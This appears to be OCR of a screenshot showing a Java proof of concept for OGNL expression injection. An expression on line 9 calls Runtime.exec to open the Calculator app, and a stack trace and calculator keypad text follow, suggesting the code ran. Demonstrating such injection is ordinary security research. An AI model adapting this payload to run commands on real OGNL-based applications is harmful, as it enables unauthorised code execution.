 Test.java
1 package com.ki1ro.example.test;
2
3 import ognl.Ognl;
4 import ognl.OgnlException;
5
6 public class Test {
7 public static void main(String[] args) throws OgnlException {
8 // 解析OGNL表达式
9 Object obj = Ognl.parseExpression("('@java.lang.Runtime'+'@getRuntime().exec(\\'open -a Calculator.app\\')')('Ki1ro')('Ki1ro
10 Ognl.setValue(obj, root: null, value: "Ki1ro");
11
12 }
13 }
14
Run Test
at ognl.OgnlParser.jj_consume_token(OgnlParser.java:3034)
at ognl.OgnlParser.topLevelExpression(OgnlParser.java:18)
at ognl.Ognl.parseExpression(Ognl.java:113)
at ognl.ASTEval.setValueBody(ASTEval.java:72)
at ognl.SimpleNode.evaluateSetValueBody(SimpleNode.java:177)
at ognl.SimpleNode.setValue(SimpleNode.java:246)
at ognl.Ognl.setValue(Ognl.java:476)
at ognl.Ognl.setValue(Ognl.java:511)
at com.ki1ro.example.test.Test.main(Test.java:10)
\--------------------------------------/
Process finished with exit code 1
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =